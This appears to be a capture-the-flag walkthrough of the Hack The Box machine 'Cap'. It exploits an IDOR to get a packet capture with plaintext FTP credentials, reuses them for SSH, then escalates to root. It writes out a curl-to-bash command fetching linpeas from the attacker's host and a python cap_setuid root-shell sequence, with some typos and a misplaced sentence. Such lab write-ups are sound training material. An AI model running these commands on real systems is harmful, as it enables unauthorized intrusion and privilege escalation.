
Wolf Infosec
HTB-CAP
This is a walk through of how to complete the machine Cap on Hack The Box.
About Cap
Cap is an easy difficulty Linux machine running an HTTP server that performs administrative functions including performing network captures. Improper controls result in Insecure Direct Object Reference (IDOR) giving access to another user’s capture. The capture contains plaintext credentials and can be used to gain foothold. A Linux capability is then leveraged to escalate to root.Scanning
First we start the machine on hackthebox.eu. Once the machine is started you can ping it at 10.10.10.245 to make sure it is up and alive. Once you’ve confirmed that, move on to your nmap scan.
|
What the above scan does is below.
-sC: equivalent to --script=default which is looking for common vulnerabilities.
-sV: Probe open ports to determine service/version info.
-oA basename: Output in the three major formats at once
and of course the ip address is needed. I run this type of scan so that I have the output saved so I can import it into searchsploit if I need to later on.
What the scan above gave us is below
| Port | Service |
| 21 | ftp |
| 22 | ssh |
| 80 | http |
Here is what the nmap output looks like on the terminal window.

So now we move on to the nitty gritty here. We seen that in the nmap scan that this machine is hosting an ftp (File transfer protocol), ssh (secure shell), and a webserver. So first I will attempt to login to the machine via ftp as a lot of times ftp is set to allow anonymous login. As you can see they did lock down ftp to not allow anonymous login, and well ssh will require a password no matter what. So we will go to the website and see what we find.
When I open a browser and go to the IP address of 10.10.10.245 and see the image below.

So lets just skip right over SSH since that will require a password anyhow and ftp has failed for now. From this we can see that it landed on a webpage that looks like it host some kind of SIEM for incident response. I can click on the user and attempt to logout however it does nothing. Notice that it is auto logged in to "Nathan".

After poking around some I decided to check the "Security Snapshot" menu option on the left. This took me to a data page where it looks like you can download packet captures from their server. In the address bar I circled something interesting, it appears I maybe able to use an IDOR (Insecure Direct Object Reference) vulnerability here. In short IDOR are a type of access control vulnerability that arises when an application uses user-supplied input to access objects directly.
So if you happen to notice I highlighted something of interest in the source code. Why did I find this of interest? Well I wanted to see why “News” didn’t take us anywhere. With this I found that News is tied to a php file that looks like it points back to the webserver to pull it down. This took us to
So I wonder if I change the address from "http://10.10.10.245/data/1" to some other number if I can view other users pcaps or access something more of interest. Seeing as how this was a 1 at the end I decided to see if there was a "data/0". Come to find out there was!
As you can see I circled a couple of things of interest in red.
1. Being that I was able to successfully browse to "http://10.10.10.245/data/0" and find a PCAP file. 2. The fact that there is a PCAP with data.
Now I know if you are new to this you probably do not understand what a PCAP is. That is a Packet capture, we use it to get information on a network to help diagnose issues. But also it can be used to gain some information that we can use against an attacker as well.
They can also use it against you, me, and anyone else they may have interest in. I know the common "but https makes it secure" or "I'm behind such and such firewall or a VPN". I got news for you, a lot of data does go over your network and the internet unencrypted.
Also another thing, to keep in mind... Who is at the other end of your VPN connection... It is a "trusted company" like NordVPN or is it a TOR network, whoever controls the end point has a chance to decrypt your information and get what they want.
Enough of that back to this machine.
I have downloaded the pcap file and opened it in wireshark.

In the image it's very basic and a lot of data to go through. Below you'll see I used a filter to look for FTP since knowing they were running an ftp server as well. FTP sends data... ALL DATA over the network unencrypted and unsecured!
See below

I have highlighted the ftp password in clear text as I told you would see. You can also see in the tool bar (green) the filter that was used to just filter out the pcap file to just the ftp protocol.
FOOTHOLD!!!!
Now with this in hand let us see if we can access the server with the name "Nathan" as the user name.
In my terminal window I try to access the server via ftp. In the image below you can see this worked just the way I had planned. Please keep in mind not everthing will work the first time.

In the below image I also show you that you can get the flag

Now here is where we discover another security flaw... password reuse! You know they warn you about this all the time, how never to use the same password over and over again. Also do not implement adding "1" or "!" to the end of your password.
Do you know why? Simple answer is, because as a hacker that is the first thing that is going to get tried on other platforms, websites and so forth once the initial password is gained.
What I mean is below, I found that Nathan also reused his password with no special characters, no numbers, no nothing to "secure" his ssh login.

Now if you skipped over ftp and went right for ssh connection, that isn't a bad thing to do. Because you'll have more control over the system this way. You can also gain the user flag too.
What you may have noticed through out this is that I didn't show the captured flag in the terminal windows. This is because you'll see them in the video if you decide to watch it. But why show you something that you need to learn how to get when I show you the commands to get them?
ROOT!!!!
Now it's time to get that root flag and bring thisd to a close! I start by setting up an additional terminal window and turn my attacking machine into a simple http server to host a tool called linpeas.
LinPEAS is a script which will search for all possible paths to escalate privileges on Linux hosts.
I do this using python and the http.server plugin for idddddt. What I will do is cd (change directory) to where my linpeas.ddsh script is located and then execute the command below
| python3 -m http.server 4444 |
What that does is tells it to open port 4444 inside of the /usr/share/peass/linpeas directory.

Now in the terminal window that has my ssh connection on the victim I will run the below to connect back to my attacking machine and output the linpeas script into the terminal
So we will open another browser tab and try to browse to this news.php file using the ip address as below.
| curl http://10.10.15.16/linpeas.sh | bash |
To see what the curl script did I have posted that image below

After a few moments we get an output like this one, what is very interesting is automatically highlighted in orange in linpeas.

Why is that interesting? Because this looks to be a misconfiguration here. The /usr/bin/python3.8 is found to have cap_setuid and cap_net_bind_service. This is not a default setting according to the manual found here Linux Documentation
What cap_setuiddoes is it allows the process to gain setuid privs without the SUID bit being set. This allows us to elevate our priveleges from just a standard user on the machine to root or administrator. We will do this with simple python commands.
First I will create a tmp folder to run this python script in.
| mkdir tmp$ && cd tmp\$/ |

Moving on I will run a simple command that will allow me to use python and take over root user.
| /usr/bin/python3.8 |
| import os |
| os.setuid(0) |
| os.system("/bin/bash") |
You can see what the above looks like in terminal below.

Above I show you that I am the root user now by passing the idcommand to the terminal window. Then after that I show you how to cat the root flag.
Happy hacking everyone!
